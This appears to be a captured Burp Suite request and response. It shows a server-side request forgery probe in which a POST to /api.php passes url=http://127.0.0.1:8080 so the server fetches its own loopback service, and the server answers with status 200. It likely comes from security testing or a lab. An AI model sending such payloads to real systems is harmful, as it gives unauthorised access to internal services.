 1 × 3 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /api.php HTTP/1.1
2 Host: 172.31.30.227
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ajs_group_id=null; ajs_anonymous_id=%221328c168-3d74-4918-9195-a69f4b9de05f%22; _ga=
GA1.1.1990518222.1644268416; _gid=GA1.1.736235774.1644268416
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 25
12
13 url=http://127.0.0.1:8080
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Mon, 07 Feb 2022 22:24:39 GMT
3 Server: Apache/2.4.46 () PHP/7.4.7
4 Upgrade: h2,h2c
5 Connection: Upgrade, close
6 X-Powered-By: PHP/7.4.7
7 Content-Length: 61
8 Content-Type: application/json
9
10 {
"status":200,
"time":0.00052,
"output":"output-942210073.txt"
}